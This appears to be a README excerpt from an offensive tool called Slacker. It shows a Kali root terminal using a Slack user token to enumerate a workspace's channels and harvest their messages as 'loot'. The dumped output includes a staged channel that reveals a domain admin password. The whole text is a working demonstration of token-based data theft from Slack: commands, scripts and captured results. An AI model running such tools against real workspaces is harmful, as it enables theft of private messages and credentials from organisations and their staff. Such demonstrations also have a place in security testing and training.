 root@kali:/opt/Slacker# python Channel_RIPper.py -t xoxp-
[!] Channel dictionary saved to 'channel_dictionary.csv'
root@kali:/opt/Slacker# grep -v 'ID' channel_dictionary.csv | cut -d',' -f1 > interestin_channels.txt
root@kali:/opt/Slacker# python Chat_Raider.py -f interestin_channels.txt -t xoxp-6
-c 10 -d channel_dictionary.csv
[*] Reading messages from channel companysecrets.
[*] Reading messages from channel ctf.
[*] Reading messages from channel general.
[*] Reading messages from channel random.
[!] Finished parsing. Loot saved to 2019_05_26/
root@kali:/opt/Slacker# ls -al 2019_05_26/
total 24
drwxr-xr-x 2 root root 4096 May 26 08:06 .
drwxr-xr-x 4 root root 4096 May 26 08:06 ..
-rw-r--r-- 1 root root  411 May 26 08:06 companysecrets
-rw-r--r-- 1 root root  145 May 26 08:06 ctf
-rw-r--r-- 1 root root  247 May 26 08:06 general
-rw-r--r-- 1 root root  210 May 26 08:06 random
root@kali:/opt/Slacker# cat 2019_05_26/companysecrets
[Sun May 26 07:35:39 2019]: Nice! In that case everyone should know that all domain admins should use the password 'Summer2019!' from next month.
[Sun May 26 07:30:53 2019]: Sharing company secrets is totally safe.
[Sun May 26 07:30:46 2019]: No one can read what we are talking about here.
[Sun May 26 07:30:25 2019]: <@UJZEVND5J> has joined the channel